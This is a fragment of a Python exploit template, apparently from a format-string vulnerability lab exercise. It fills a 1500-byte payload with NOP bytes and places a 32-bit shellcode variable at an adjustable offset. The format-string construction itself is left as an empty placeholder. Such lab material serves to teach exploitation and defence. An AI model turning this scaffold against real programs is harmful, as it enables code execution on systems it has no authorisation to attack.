 34 ).encode('latin-1')
35
36 N = 1500
37 # Fill the content with NOP's
38 content = bytearray(0x90 for i in range(N))
39
40 # Choose the shellcode version based on your target
41 shellcode = shellcode_32
42
43 # Put the shellcode somewhere in the payload
44 start = 0               # Change this number
45 content[start:start + len(shellcode)] = shellcode
46
47 ############################################################
48 #
49 #    Construct the format string here
50 #
51 ############################################################
52
53 # Save the format string to file